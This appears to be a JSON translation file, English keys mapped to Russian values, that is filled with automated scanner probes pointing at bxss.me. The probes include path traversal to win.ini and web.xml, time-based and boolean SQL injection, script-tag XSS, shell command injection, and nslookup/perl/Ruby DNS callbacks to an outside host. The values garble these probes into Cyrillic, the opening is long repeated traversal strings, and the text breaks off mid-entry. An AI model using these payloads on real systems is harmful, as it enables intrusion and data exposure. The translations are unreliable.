\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 